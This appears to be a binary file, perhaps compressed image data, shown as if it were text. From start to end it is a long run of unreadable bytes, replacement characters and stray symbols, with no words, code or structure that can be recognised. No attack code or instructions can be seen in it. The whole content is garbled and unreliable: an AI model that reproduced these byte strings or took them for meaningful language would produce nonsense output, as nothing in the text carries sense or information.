�wљ��']>���? �Qd^$���e1g�L��xYﰇ/bͯ���<����n����4v�/y�qޘ��D��q�w��4�;x�d�"Ln�*e0{ i��eV  �AE�L�2g��i�|�=��v��r�@ꌑ;�Y*L��Ms����5�AA	,T�Q��'��0�A䁩&�Ab��>L�}�@&��R���! 9F>j`�L�`+5ȱ��̡�P�ߌ�3�n�����������?$�k����|��	m �Ǣ�����p�p-�0	r+7s#�y���yA7��p�7�@�@}�~�ȶ�".R����r��)׉8l��]{�uH�?j���"����X���� �Z�ц� �r$���q��1#��$�y뀁P�N�6� �7��-P:6\��	k:x]*�[¥aj�0Y��_*���:_�:��
�&l"��k&�S1_�1�%�������rB'vb'
�'{2ybv@2�§�ӧ�j�g(��0(�� +s�L  �<�S3���4�4H3=H���6�27�o�3��)�`�=��>�Ğ�o�
�%�Hx0nh�I����!�y؞|i��np�4�R� ��X3j@ r` T���8�� d��9�5�(��/��,ɒ\����M� Ò?�����������˧�ӧd{�{@ �?$�5��i�� ��p�$�A�Z7��t"
4�����p�I��I����}���| �X�������P ��g��8#����A���1���8#I�=� �!,�cs˷����AB�F��8�M�-��.T�8�U�0��p��7�kC��7��HD\�:<�:HԦF�
o�0��:FL�C1l�h�
k�&�c�X��J��D`�@'m��wJ�"+2P�,�$�%;��� �K��(>�EHd(,��ȋ� x3^��^�E�C3`�6�N>�<���4C�<��ӻeD=�`F���4DЅ
��
X�5�����n�On����|��G�< ��@��>�L��{P����r���g!ȖP���H��cH]�+s��1�?�5�����H��?�㧎dd{6Ȫ.|"��� 	�"��ʐ��ɋg9����s�@i "��ɠ�R-�Ҥ�ҟ��|�H�r����>�C!�"��ѝ{ ��-T��/P ̒�"q���8�YK��"�(��� lp >��ș��K��� ���L��� ��jS/���tLQ�7�LS�ʄ�����0Z��:�&Yݥ�bͫH1o2����x��L^ ��a
'��Mr*$Mx�'�di�'{:2�$N$�? �'��:���S�2�z<b4�>5�V��=6�N��N�K���E�XW5�C;S=��&pOg,�ϞRxO�]xh���0��]�O�*�z��v� H�nEHzD5��0�a >(����U�(H�Q�I�#����HE����ȍ�?��ъ<�R���~:ο�J��Ԑ��PR����I�97A�ɲ���I/M[�U[�� �>�'4�ʛ�gY�<#��:5?��(� ]�r��$��J�9��:��t�(�֚�ɅFE�	�B�٨8�(�T����È:�Ʃ�PL�ZhL-U�<Uم�8�8|X �a������:A4�a�b�U������:���]r*bݦ_��I�;ee�t»t��g�M#S�PN"t�lEE'EjH���B�ŋNZ4t���Nw���cW�#�-�E�J�������
@��u��� %���%���vh�p�k��{p��u�8H�G  pH�� �ZB4  }� ��ì�W�*��!�P?��+�;�2,��Q!�Q�6��?�Ч�<�hbQ2E�RA.�U̥a�����b���u���q��-���M[nXc���yx���`
p > �MS���Չ8�$:m�uS5���5�#���U\@/�Io��􂠜�/���@�I����JRAP�Z�y���{�`7ʡ|�ٝe��]۽]
��9D�VuU��9�@$�]DF�%k�&Z�e����V>�޵��&ڴM��ȩ�"�'y"_%[b��j},rxV�:���+{(�b�4H�tv3a��4�ߑ�_��(���>x����e� 4k(��O�k�0ފ��8��hІG���0p�Oph Cy`���>��q x�WH!���W�-����$9�+�6\�\�Z��Q�|?%��)&8&#�TA�JnːM]{A����<�#��
�ɲE���W.렬�y����8T���J��C~j�bA6�m����x�ˊۀMH,Åd9
�ɍ?��B@R��-��(ͭĔ���H�2��Ȑ�8�H�#@ W6k/}7 �eצ
���5;,M_^f`ްkj�;����K&��n+&{�b}�d�
c�&@ދPֺ�v��p�x�o^ ��+m�V�(�V|��{��bH����sO=={ ֨�L�_:�� �=`>�(���v�h�C�� ��v���|�I{�<`  ��z ����mph �G8�  �(�`+	%!���9�Т�	��a�	�i���\!,��Z�>�"�
P�H�6N���d���b��M��X	�k1��s3[�E-�!�,}2/s3's�7Nk��p�x��{x�0��̉��������C���n���� 5��G~���h����	r,"�?��d�rTN5mP�J��K%ef	�JyM��W�h�V��~���m�V�4�Ëj�Fܥ�V�e1��=�]��f����e^�3������C�^�������D#��#�����QP\Nwe�c(��N p�<�g7����2\,���o��z����
� �3��/���[�8����e}i LXB�0��<ȃA�X�8x0��P��s8
���rP��:��ddWR/����j�Qr�r&ֿ��;�[ɿ���̬�؛� ��I�	��u��ڋ��@9�3�e��,������{)�Z�郾��$�kT�� 캎��=��S�D΃(l�x#�Z�ōd�'� B�>�?`wMf$Z��B:Wĉ�32[;P�m3�g�$뀂Ah�yhu/�u��8yp��z�����sa}�F�d�U��u����(�oR���Mm`'w����D{��n%qgo��:g)3���Eo��>�雈��|����2�f���o�X����4��h ���� �C߫ �7
�1^� ��G�q��������A�<��7��UBV5��ɿ#�A�%�������57,���	$lZ����D�2m��迟�\�D`�+��Nt���k��
��Wg%�&4���I�%���I��x��g�__F}S�+l�0�Ć��1n̸p;�&����>7� ���N��1&���`�D�2���c`І���ר�ȁ"���l0�-�5kʕ�����sjϯQ �����s����l֜S�������h1�F�ܑ H��G���ɓ:�ؿ�/.r�CI+E�[r��N;�8� �J8��5w!�j�!�z�!�!�8"�%��a?)��8�̣�b���B3�x#�fT�<\�A��+�P�](��l��7�x�F5UV��YRC;t�e7�4���Oe��� �C5���9��i��qđ	+ �&��#���q(���(��:j�T�!L�a�X�d��t�Ĥ��� ��4�@
=��N����7��7��@ @P �~B��=�1n
��J)�tDI/AJ^@1�?"XۜO�$�PI!��SE�ԸOE�ST��	'��v�1F��VM/��_M?���?x��HM}��]Ǹp��9������	���+�a� 9! @�
x!�i���ɩE@��r����m
Զ�?��!m�.��7lrr��d�s�	�T6�\svٙ��ۅ��?塗�N�Pǽ���~���_Mq���0D �\(�6F<�^H!��x7�y�7�}ۥ��� ���c�&����.��N��c�v� Y�K2�$<�h3�8�]�%��PW�ݜkWSf���h�I�����t�r��q �JU��N�&��?�ԨN�N�Bs�JJ�wȠS'X`��%|��'v��N����Bv�?�T� ���@74@��}�9��q�9���+�`�,�%A@Ƴ�riU�Z9��5��L)��R�%;sEe51S�����ZƲ	mrs|�E>%9���50��.d��`~P
��a��G>|��f4��0�N�r�@�S@��@� �ev�"lx#���LB���pț���7���7�Դ�$Gh5�t� (�L� �!HzHM��$"i����X��{�!�4Y��O~�5���'C��V��Am���8Ʊ���|%,���J� ���j��'.��� ���x�������sJrғ��qX)K����X&��D'"�ݙ�t;j��<���<> ;@^����	��P�<�<���8�!=@�]�w=Y*{:ɔ�l���"��A|�� xA
`������?������C>� <"͈ß\ф4 �[��P��8�Y4h�*�@�\K[�*�Q���l ^N�S���$��r�?�b���6��WK"PC�P�$y��^A���&d� X4�r�"�51��< ���`��
x������	���`�45�ol3����ejá� ��L�S7��萖z� х�vA���7�?��-*tB�4�ژ�t#d�D�s�I�����
j�)M���n��%v����bh��0x�p� �<w}�8�r�ē�NчS��I�tf4��i���D��Ѧ-]�Kr�昀"����u�Q9Cp�s`�w����=�3N���9B,�8�x����y�Q��
��������P�Ma����+p� y��?Rp+L�!���C�P%��9�$R��G�  ����D@$[��N���!�B�N.U��E�*j��7���'�	U�r��`Ղ]��PYS����-n%��������lD�־ԵҐI��HQ�� ��� ~Ń L`� �*\����c��
�l�4*�C�b�3q��u�E�N�CZ�8L  Tۊew�G�%(p	�t����v��[8��5��y��Q/�?e��}�6��9�%�\�'ap��2���7����Y
UB����oW^����o�� |�<�+����LhF�����ə�l�v��T��`q����-|L��;��F,�@�I�3TXl=݁	2��NjqLB���y'�ך� �:�'&!)]t"��D\0�Ip�T�0�1�8� ��?�p�l��[��$���*�qb���+n���g9��v�J	���`�]Y]aV��lQ�u t[ �S�f�Dkm���Á�e�s]�����A� � �:!<�@:NmQ�D^c0K˦���@f�E���ވ g=�u\�:5)�u�!dׂ��=�`��������j!�oP�ڰK�SMn��g�v��I̶
����;�t� ���c���%�.`�x8|������
��
2�	����|%\ ,\z��yx�� H�3���X�5U6�S6]C���7�P�S�@��	���\؞ @;�5�Ny��G� �!�1!��A�\����� <��@��ĭ���WF� �E� �@D]WFDdt� @��C���@@�V8��X@��|��O�k��߱���Y������iSL�N��U-�ReUb�DM��sY�D�}�KJ���e�`�E)D�Z�]�ۉ8�x����	\F�����=�
��iI�r�T�E)�Fmx����MY�kUf�o8�ZG����Yð���ұ@-��-��:�V$��;����_-H� x��?�N��½�q�G~����߭��j�E��5*@`M��D�<��v�u] Ff$w9`H�"8©L�'ĀF�l`�y��4�{0ay<�6<ܑ�$4M�茎K� 9��tC��N��	�v�7v̛�Ü�A�����?�� �K2a���P�K�_����T
�m�(A'�����hT�]�/�@�Js�a0H/� x�]M�?#I�@� �{܀�� ���� ���a��5�P\���Z�Q�f������e�	y�S�aUV5�W�����M@AY�DX!�Z܋rW¸U��!� �%̿�&�����d�>4 �"x#�AB1V�KN���T�DmH���r5�pU��L����$�}��r�5T=�HA:Ƨ|�}�B-��ħ�
o��9�c�J��!�~�_��RMx�}�����;��4@If����w�8�808��_nhޤ��C �S�$i�ia	�?|N>���Z�t�`uxc��DϠ��KQ�΃E����N:���A�_:�`t@�Nb%@�te�mHAɀX��?|��\�dG�b�J����@�$�"8ĀHʞKŁX��?�A��D�RM�L�DR(�"EX�D@fB��m&�uf�0�	LEQP��m�&>�ir�]T(�E\ �����Z-Z��҅^8��8>�.�(  ��^B��
Ђs��&lBSy��]���ĆM��'ل��@�����	�^�g�Z�R�rP�i�� |ʧ���~�'xo1�	�Ā��GrU�\$�q��J�Fl�&n� 4�"��mL@dT���(�6,,y�CD����*9,�<�����F9Mzc5�L�$�I	�C8�`5t,�y�7�7i��qPb��SX���S \��JGv�N�@����iM��?� ��@�6ǈVׅ�]�J��C��_Jֽ�04���la6�l���*СZ��٢jKS Ż4���@Ȅ���m4:UWl�Q��Tl�&�f��ޕY��Y�lڅ��U]�]D���@,ܪ���yYx���#�H1R�:d�9kP,����X���Z���˸��8����@Q<������N
�l�{�����~jC���"@�f��[Il�\X��_��n���J��� 7��X���o�x�����>��y�di	���/�|� �3�d4�����ʒ�i��l cGT��9�\��� R�Ӝh�:�ɓR�9�㕖� �s|�]0���e����<���
�^�]������	�\�=D�C����4��X�߳*m�L�oH���DUEXt���v�ߚf�V�L�+pE4:���˄���A%�Cl�-��^�E]����,�K&xnd47�@r�
�����9T�:\�plQT&�Ѵ^�iL�V��ȌQu2_�~������;�V�"o���%�k���{�r:Fo�A҉m|<��Pj0˹	仡����(�?lAk��C���6�c�/5W��xW!�>�DXs�d)i��7҃�F07}6Ш]��~y�騬�����9����L��`��t��L��4e+d��	�V�&4
�H���g
��A'Pm.Q-��p��(��xա0B���)(�4����G�[���SKV!��#XAX���r�V"�CQ�h6��1ey�l�1[�1\�1�T5_0�EV��8H�:!'�rr]֍-�Z5�g7�.?*��Z%�qU4*��Z�����O��ƥ)3p*��z^�!I�+��(������@vc�������������_�[���l(W��M�^�˼��	�Ucx3l��?x� @@����$`�l�H�6�s _�9wQt�7Ԅ7�C��~��;�$9�$ulS�5�L�V���d��U�a��@q��u`_�JG�ti�<t�Dt�p����T�~h�4� �������
@���+��G(�>P���ƴ܄�)XO�Aq{�J<*$�4g����{*b���i��˴�jb���Y$�ID�'���N�K���uA3�֒q�$��.+�� ��Ql���f~���ݥ����5__9US�y���r��a��b��b�����;��ղ���ZN%����/��n��i�PN�I��by�	 �k3Fo7:�z�#̀ ������
D��k�sq�W��5�~=�NS�Dw�\i�fC�a�uǬ�^�w#��	�l@o`��	+��9|G6x�Bw�	ꜗ>��T�4�B�)����ʃЊC�CT�T@x�V�F@B:�C`�*3�4A�#����?��v^xޝw�P�j����Y�8Q. &�WLVe����\+m�xM(Z C^�U�ūn���M=07�"�`���i�	+��ܖ�����R^�\�� �V]Mt�Yˢ��5)p��u��xT��v,=�rc��,6=���X�Y��8��	솪���6O�;�&d��F����E&�A13��B���
43�����z����\���o�}���7�9Ĭ�%ev��C	��?D���3�_	ugS�Y��D�pl[E�P�=H�m���I���G6��u��?�@�|C����� �n���U [���w�J� <t�' �KA�Z�l�a��m��G�@ڜ�W�P�?pxl��u����K�k��&���Q{*�}���q·x(��:�Y|�c&�^�x�_���4�L4h�b�I ��" �	ڪ]���\Fs8n����H
@�`��:�!�/r����ED�����F-]�j�V���?�J�5]�[TlԨR�&�^֬�aC������&�Ӧ�D�cƨ=���#��U[���G�6�[��*9`�j�I�M`�X�� ��-��ԟ�w�/w��thѣI�6}ujիY���vl؝�M�8׻y����[�o�w��Q���'��AB6o��M�V�7
��u�~��5���7_����i4��}H�!� �4<x8�&� � �V�8���鬂��#�C��P�s��D���D�̸�n�Qч}���Z�g��#�<����Nt�$WVIl���d��`R)(��B���cO��:bI��N�蟕X�����I�4Uډ��s�7?�s)��I��B�UVi�1Ă�	��B"1F�쇥eĐ~��2|��	"��ԡ�Vp��몱&�l��D�M\ɣ�F*�����%��)&>s�U ��J��q�񮻤,s�)k���*��")+�9K���G�0��V���*l��x쯽�0�`�I�S�p,9�����@��Ҁ���8���0nWl;‹Ip�?h�1�cI9��+sk�����[�;��O�k��󺹌���	γ�t��>r�	A� �Ã4�`C�L
d��X��|4	'��3ĂC<D�F��v��!a<��h1�v| ��Ipa�@�]Y�`@�	v��!� ���&�twJ)��N7o^���6�2���G9\�$�%5�Tʕ��9��ϏSJ%<�]�=��P9�hb�B#�1$!�I����8~���t`| ���dQ�ށ��� �uT݈U���DgZ�!Ǥ�6��%)o����!駣��d����Xǳ�E
L��Qq������-uaK��"?��\�b�^�B�ǌ�Ic����y!J1u��a�����3 ��iXC�4	��2�&W��A,M�B��I�tIT"KD��jT'n v���P�;S�x`3�d��{n[�#<�}�1���h JZ�2�ܯ[R�Z�>c5&Ph)Z�B��<�c_���2C���1�h�#��"nD���$P5x���#�a]ԤG����R$�w�B�n�$&MI��X�b� -)GA�� �W������+�:���%LT��e����]y��������H�����I!o)�*ť*#7��-y��
F�{2`g�E4�*Wms�T#9��>tV�ҕL"��1��Q(���t'��`'JQ�~[�Җ�9�+\ ��N�$��.n�K����
%D���߭B"8^ ��P�IU��R�����ljSouď-�dz�7��7<���v�W���c��@�d֍0�D)aM/�S�?�8�~�c4(�)v��=zƏ����v!�_�")��2�D)z$7R0I�m���'<���`5�D�� ���5D@ Azb��n�8���&-���^b%�4�����7`�@9�0�|n�d��25�agTR&2�2��]���i �wqAF4Ƞ(J��y�2D�,�ޔ���� �> �:Ǳ��HQl�oU��D��Z٧$쫕�rU�Ƚ$tP#�R,cY�Y��F�Q3���"�`�Ֆn�r�lf��Ǆ�/�*`��'�"����]��&T�31��f�љL�Q��n��%ѭDY�rR��m�Lf"]q��՜d�:��7����/*��U�(�T��<�9ͭ�F���@�k��Ld��Jc��H��$��dr�����-[�`���j�&@[ � Қ�<PmVP( ���!���0覼"���#$N.c`�pi�2�n��G���)�#(Y��\���xJQ�R�G�����R���:44�W^^��I�syƛ�� uN�P&�)� <�߇toz��^���m����epFB�hQ�}�����	����E���k���K�Ɖ)��c+8�*[,���tv���VI�����i��T���ԧy�yL<Ўy�C7Jۖ��t���ʦ˭��^C��cJ�8)^f��d�P��:JVdU�����Z.����4�ݙ]@����qhqLڡ=�=���VS�*�XQ:_ d��YxZF�LA
L���X�Ɂ<���@D�R 2���ြ��3w���{J3�C�����=H�1���|cfδ��}e���Mr���;0�2�N)����r�t�[��^���(�!R�e�R|��`!��j0�	���X���Q�'�||�$�?��X�V���r�%v���ÔB�(����P��LN�BO����Zl����hgv`�ƨ��VI)<P�n�0�e.v�P���ĥt�k�v��:��,ɪN�P��.M����bn�̬�
������J)���B)�a��N)�*��$���2v���
�*�j?����djDÏ"-k.�iC��ol()F���Bk�� �b�HK!:a������ a��r@�����`q�`�׀m/�eJhIWD���V4�"�P��}��:�a������x����a����o)�/��O)t��� Iҫݖgy��R���MQ����Kn��z�F!�if�F���:NUʡ��f��#�@8���
p}�#�$t�á4��*(�h)4n���Y0�40[��@��\vm-f�i��d�/\���-���V��ЭP
%�Ԣ�v���!�������P&g�`��KhGh�`��%@��m��
)~���*|�£P���J���a�<4"80B�@�V������� ڐh�����$d�k�6D��E�DD"�L��`&�J@�:�������������V���ܡ"g�.��w�MO�M/<�&�`�0l��pN�m<Q 8����&gB�@B��O�bS$���,�'��v0S&���dq.��ގ��	R�OC ���O����S)J����ʡ��=�.���*�A5)���C'҈��=�r�(J�
-c)5Ёr�'h-~��h��%@22ʅ-D�I��-l��P��+\��R�ށ%�nD�0�tDC�5���^�^�QD}��(G��E��렠�Ǯ>�HΖ��H�'�ʭf���*;c��4�+�n�Р�R�� Ȓ��R� �'�l� ��&.MDnddz<�HK8�������`
�L0Ӟ1�����AͲA'Ңpt���`h�����I<3'~e8�*v*��t�L�+=X�3�����\Gg���,#Ob"�$�u�5.�`x�gx(%y��Q�i�z㒪g��o:�S)����)��"�a;/�=���3=�p��s=_����ғ}�=�+�X�>?j�qθ|�"�@\�B!U-X�?����$�\bv�Jւ�`@��Pr*�4(x��$�"\ ���JC[򨖌�Ra�4���^�NPTa[�:&�^�(a�EacU
7@ �0G��2|bAăV��<�ϭ��Z3+��4����J��,��J� �+C Sl�l/.} L ��(�2�A
iC���>�
��0C*��a�������|	W`wԢ^TI@#@q�b-N
��.V��8�)'�/�N9|I4�NB�^�M�)M����N��v�D����T9(Ϋ�V�g�`�ޔ�5	l�9" ���N��:�"R����;C�*WS)|�yB���}�����2�Sx�â"P)h\@����#�3=�ƾ�]���t�^3P���~j��u$-��"��A)6442-b��}��a�v��}Y�'!�'K�2��3�l➰c��T��0n�ăv-��,=��f�cH7>��hV�'� h�#�!p�A�R4�g%���4����C�E� <�P!B�j�l`
�BB�> >@�t:�A�I)�L  ���A|l�ʕ&Ԅ� Oj����3MJJ��~J�����:���+�R/�a��M7M<��Tbr��2v�� �
���R��x���Ͻ|��寿\`)x5,����gXU\�u��r�gD)x4>�tg�#G��3�e���,�X��xς,�u?�`��!4�$����rJʥN*�
c�:����3Ɨ.D�\@.McD�W��S�aY"��~�5�wL�
�Wc=��@5
�(*H��5�>y�,��q�=r�M>C� ��nh�R���4H�g���`�Di}�Aj��G�,!��M-�*Z���H!�理B���Uޣ% ��+��.ZL�:֗Pt6�P��� @՘8¸���6p��؎�L���jG@;�7ύg�$���R�Q)ګ����7R��&!�� Wy@{R�$����~�W1y��a8|�ou������e~��>,xN��"����aY���y�wL��Dt�N�/B�W�-��\�V�@�2{�V`h��C,K�C[&��N�2'D�4�F/�5�9
�ƃ������W�΢2#��H�+�U���y� ����D)D�2"D)H������L�� Ѵ(�� :Fa,a� &����+z�׬:40��aL�\�"�a�U�MV"$�w` OT:�����,VjN��<q�|�%�yT)l�<P"�D�uVW<⇘)6a���dJ�ͨe�TyG�L(��L��*e�$yAs�w#�O�B�W��J��H�@�����X�n#�.9�4KB�箮���;��h��[ơ3<�:�䖂^L�%R��zR�<�I P�O\�˲!44 C&�@�4������̎�N�<4P�%��?�&vc(�Pzw<h��,���2�2b��Y>��NB3x������2����R	�0C����ƴ�aL$�Aֻ{j]��t�y���T��XÁJ�<��aԡ)�W�1��^W�����E�56�8i�hL̬l�g��H��{z���T"u��۞M�*�q/�&��I~���RP|����'R�� �薢l`h��26tn��o�T�	����ǹc>�
ȇܾ���yff�X>tZKV�e( Ac�������$Rb� �];�}E�<��D��l���eAW�ƥ��	��3&T�D �4�J�ꡌ�/�%�4r�z5�b��7\TJ=X=�i�O5q�+�H/���^>Fb��N�V�D}�I]���!��� 2��M+�!d��@�����{B!�ɻ�w�׍�ױ%����*;o�#Lz1LHztvt�䠄�3��qtG����9"����=f%8$|�V����Ď��qIU&�Pܶ�Qy�)�X<�۫�'��v���������<�߶���"��ס�A�;�>�_�͊�lE@�~ԭ�(�K�<�y M^����<�m��m	��7.9�-� ���^`D��_�r�@�ANl�w��1P�V��8f��0V��7&:u@6A��࿤�ZG����S�u���Y�z�
6�رd˚=�6�ڵJ��}+BĿ�e�7�ށ��(��\��窕�8��PNnꖭ�n)�����7s:{^��3�,��^ � r�҅QC��L�޹#P��Xz��]��?p>|Ĉ���$�R��C)��Q��I�Di�����Aݗ�%��G��8��`s�Ϛ�l�-8!$B��� �@c�)@�G!TNA�`QJE��w��7MTY�"��E4�g-m��&�s�@1� �_P�^���@�P2A��D4d���)B�a
 ���ȑ���N�L
RNIe�VNi3��@	^z�7�I��C�լY&�᰹f5�dC�&�p��S_7��?�P�ae�PC�k^��?�P�=�� "v �r�$�G@���I"H�Rg/�H���@���1�O5�Q���SK�T�(� U��W���l��.�[p) �b�1K��,���@(�5�_�r����X%�X���e~�A��yZh���Ui���� ��@�u�D�ݖ�n������Oq�5PAs�	�\t�]��v�M�]�Q�^.�h8<�0$�Nw�d3�9t C�,�LW���P!�`T�	@MeLȴ��>�!�JK/�x�Kt��]t	(�aw�OH�~Ni
�!�d�$���@ެ�M��~��7)yN
)&��
�y�e>>f5e���?'6/�w稛,�4VBm�?!��(����	5$���C�EH�i����i��tRX�v�/�������*��j�u�t�@����SEA�@��Sm��O~�h9��b�ek~�iy�u�'�O?�A���%|����A	�O��9�(y�+D ��u!��++��@pS0%,6P��р����nR��$$aÎ_��2�#<�И8D�D�r. �0�0l�i/��f� ������$ �
E9�䅫- i�B�(B�NjR��i�h<�	Dk*�K�\"���1F�CІ�&8	B:���$��xR���)�& @x�809�q���%-I2��O�S���B�P�XS:T�����u���+R�X�v��#�6E�o%K�KJX%/SA�%�~[����A��̢��}�
��B,�is����?���~��f7W���}K���J`��7�Kx�b�d����t����W�ՕOދ"� �*(�`��� 8��/x�a1��$؜��9x�G;�B��0ݙyr��R��y @\��4�isƫ�͚��dg��:)������H�.��A�gи ��%jI9[���Q\1HP���<6�Hl#+#9���`�h�[�
׷R)K.X$�&7Yr ����T&uX���0<�eQנ�5E9ԩ.u�|�B� WN`��X�9�hj't[�J�!��h.�]����H���p�Dř���R��>��5��*7���f�	��Jw/��׺5�mƄ/ص.����t�,������	>q�|b�zA�O��*,'��g&�m�f �om���`�7,�q�^T��X������XKjҔ��`ri<��!�N�(l�l���D�r�]$��	�r�]]:���.�X���L�5ġ�&pjX�j��+��hU9�Ȃ�F4��lk[��$H&5i���������ېd5֡��q8Lln3`��f���e�� K��B��c�q��N ���A:�;R!��T�LǛ�HT(�� ��X_���U&�@�>�L�ńAn{��`{Lȫ���|��˴Nnvo��\w���ꚮͷ�k��/����r�lK��S���˙hK�Oc)��2��0mP�:��F��>�{"y� �3��C�j�hv4���x�\ �2��]� UF���!�q|��B�nI�@*/���x�Oڏ@Ʃ)�CXۮu�!(y�3"IP" ���T��)~ Ȝ��0��t������l��\%�Ѹ�K}��R�����2;`T*���H�qL?v ��*�1�V*�Q��Dp筆M�A�'��/�
�ښ�sRqh&:)
�x���6E$"���C"R�T��/�yo����j�l�fZ᭟����e[����ř�0p �*����4���Ƿ�Pq�`�>���T`��ؼ�
w��&���%/��i��!�m���Ɲ`���ѩ��:w�E�8�SyqS���\D��ANF#Gd/�"�2)G\�r��:�=4�$r$F�$@RH�@H�AǁƵ\� ����Jn�t�3Q�f,humf`�l6g�r[G*0V��w��vc��:�v
�h���pT�@Kww;�l+1:7 ":%�+R�)1xr� ��+]M�B� �   �l�o�ohs8�h�yw���y}1?�7����l�vd��]0���k픈╈�f^(�'��9�B{z�Zkd{��F�(P��{�{�u·�����RQ�P��`���oA�o҇�'26� �苾X6� oD�2�g��pDs N��qq������FK%5��!�"��N��FJ#a9aGh�K�#�0F�$X�s�Pk������ I���8���1�:�bs6X�E*P�(8�c�6vc�Y۠h��J���w�O��K`�(�pca�w��^���<\(��N�L"�jYQ��P ��RkH�Ei�D�I��Ų��zKY,�hr]�yS���d�GF?݅r�VKB���({�	jD{�X_�"�X�w��_c��B�7�0	0	y�(�{�B��*�B$}�G}&�0�������y`�F4h&/#v��vc 4�pd�S�����S�������T�qd��hF,z Ғ�� /N�eVA@40���7�8D7d���� P�K��dSP�f��lv��)b�I#�'�'(� v	�1h1�@��Y�%A�pL(W�N)��*Q�W�7�c� "�)1� r�� \Cw��L�)H�� M�U64��ox�����#J�d�yݵ]�U�l-��*"�1�'^��][	�'�X�u'<OՉT����FfY5�sm/� ��_Xn�F0u0��A_���	/0	��{�0aJQ����a��٘���:4	�Y퉌g2's" LX�G����;�%�W{NC��`���:����'F!UN%{&z5I BP�u-1Bx<aj�4�	����G�$h%7g���	�
���\�@��'H�d�	��f���rY��� &�c��u㹃�A虑�6]�Y�� �j���uj'u�gy�5��g�P�$�� K�yq�D�]Lr�
:�[��+��4!�0z�q؆k�+J�K��])j�kA�.aURyU1
��]4�>�Ԉ�U.�E (�9k�C�5�$��Ff�I�wPM|Qj0�H`_�%�	 ��奴8o�Y��I�x����C똿8	 �o+�fC��t�9����	�%*�z"xg���z��b��ךq!��J���A�{-5��*w?6����;�
��� ?�sJ�VW���IwW	9�g��v^���3��Y% ��9www�����P�#h��v�T�:I�������4�z�"��"�^��nDG�9#���L��� MM���0&�7S8��&`yK�P	N��{D�]��N����?�����tL�c*zV���I�P���{�B�,|YQ���P�XnU��f�y0F�,4�������A�����,��P�]���a\&~��F'�A*^�и~4G7<+�4�wT�1A�0q6��f��������:6QGw�6"�Ѡe��$JAHm��0�p5œg<��x5&+��n��/(;�����J��w�8h�{bO�i� �������9h��^F$J�u���t��L #0��A�tbj82:�+N���+��y������Vڋ�I��2��h��۽����.}�ȕ�sl�����P���Hq� ҾE&tA%������Po_�'{)5@���	<���6���̘���^���G~sⴅ%H�G iu�l+a"9& c{(�p�3�h�C�WTc�w<욞QUOI�K��3���G�#Ap64 g�$�:NH �H)-%��vE����	�:x��"!@����[i�`Xɚg�h��bG��:aK���yJ�|(�� ���a�����t�"��;�A�o��
@w7R#��<���E1��0�c\[��{���0�ؘ��k*ؤa5Cڢ;�\c��]�5�3��F�<[��3E�;P��̷c"�\ghI�Oe{��������<|uY�S����<
̳��i�AX�	�,�\��a��%�ID�Y�	}1��"�!��b"H�ݦAN�:�p�5�(q������h�Xc�)*�?�`����ML��ƻ!�6@r���*-��� /��8^��Ѹ��1�PM2�ӏy�eV���x����G�i�VJk��� �6�q������JՀ(��1�����)�[2�x�v��2"�b�[�׺�L!A��h��0|�[�M�V]3Z�a��E氋��xd�l�臅��������� �eu0c�m<�ɭ0�#��kh���L0���V����n3pQ9���۽mIp0J�	��	�-�l9�%��q�8(5~��=�]w��I4cm ����g{���.A�}���:&N�qJ��5�("'�NsߛjaѦ�;0�"��pe$-&�����).(��ʝ~��Y�X��ދީXG��qq���E'F�i�����G9D5��qI��l�Փ�q��5�����q���d��C�H ��pJ�!��Q��&��']׋�S��5%���H��"��]w�?±���t6�)�,<�c�Xc�}���u��Z������ ��e*��0�	��~Q�Tژ*Ęܕ���~�^���$�o4����^��0G4̳ �Z��� 
 �
@ڐY�	���7l��h��y����+j;��5�r{�}E�`T�$XH@�ܞ�-]�n`���84�:�R�ϝ~hP�����ېIk\Xml�xb��G(� ����!����:6l����Bľb_��U��ٴ��K�j�b@|�N��y�"����>*��,���'�Ef��dz�R�]�k�� � �@/^`�3�Fa�#G�	B�z����%h�R�F�6�39�I�L\�t9��̙~��Ē�_�$j�|���G3�Ψ�O�{�>M�4jΜJ:��U+�]���` h�-�6-Po�܄[g�Z�l����a��#�� G���L.XyB��0�,��m��	0�̀���<�w��h�B��F��jr�F�����'N�� "��	�2�P��:#"����2d��	]c
�խ_Ǟߋ��t^�o#=��M�z���׫��������F!��o�$\! @D��̩�l��l��0B
 $M#����t�G�s>�p���'����\��MZ�6�m (D� 1T��	��A��&�R��(��!��ǅ��2J(硲Jx�2K-��K/�3L1�$�L3�$�5���67�D3N9��1�`�1��x��>u�P�D�27ꍷ.��:����k9�����#	:�s��:ɣ$�$%,a�I&����tJ�������^(ʨj@d)l�i֜xҩ���eV�����j�!� V8ˁ�*A���QG�Q@�+D���#�P �#YW�:8��=�RR�l��.�l�	�9��J3-�R[M r`��E�l�M7��F�0�G��hbR�����椋���I���X��V���ύ�5��f�~Z=�������l�2g# 	�
�������������F�,3�0L'A�fGڐ�k�fz]t�F(P������1���l�	�$��'�`HR�j�Y ��r|��<s�7�sϷ\s��ڼ��O����3$�N��O����@m�b�>Է��t8G�f�!I����
b�Q�,��v�?
��>=5UKVcr��bՈ*4�Wk ���~�!���M�X�tR�Y��u�D���j0A\��aـ[�r�8ԑ�r����@�u/H�@1�jHcr���dp f�� 3�!X��0԰�5�q�+6 ��a�F�X���4�!�XNsxĜX�r`�8R�����l<m)O��4*mh��L�HX�mLH\u�G�´�	 kZ�Z���qx�<b��8(С�|�;k[#jR7m��b�d��O}��7$�p�K���q/t�)����Γ�e(E��Щ�bo��(UI&�a�#����2»@�w�S�����<
R���;�0oQ��dI=���#�"�J��#Vu�{~�I�t2��D�x��,��d$���d�#�8�]���8����K�H� E7(0�(�Q���?|J0Po���#�^�:5(�/��[$��R�!�0�p!�bH:�J#���*4�)|	4�_� C��9X2bNuj9pp�.���4(��gS��5B4��2X�"�����@�M��7�F��%ki��HԆ��hf�ߡ�?����k8��h� @�n�n�$/�H%��H��8�f�rX�=h��`��ld��UVֲ��,�Jُ�a�%��Z)��Ћv#�+�v��@a���!A��-�!ƓH�Z[��� ��ԍd9\�mĸ[��FhrMY�OZ�J�ч>���
�D��s��l��gO�`8˰F�-��-�P�:�Pr��ِ�`�x]j�uG(D�� �����g�bfN(�	|�l�8�GC:��B����N�]��c��2n[S"���i�y
%@  ��Q�ڳ��D� ���8Z���7�Q�n�.i�?��0B_�Z�:����fã��8!�5Hnt�+�h3Kz�G}��F� �IH�u�H�*�1$vy   L`R�ІNh�hFn�ZRU�+k';�D�j�uK�������v�I	�c�F��@][9D���f�����c&��&:k�����Ã��iW%��n��?,� ��@���-y������$��@�]$�O$i�#�0@k݈Lf,�`z_�>?�(e8
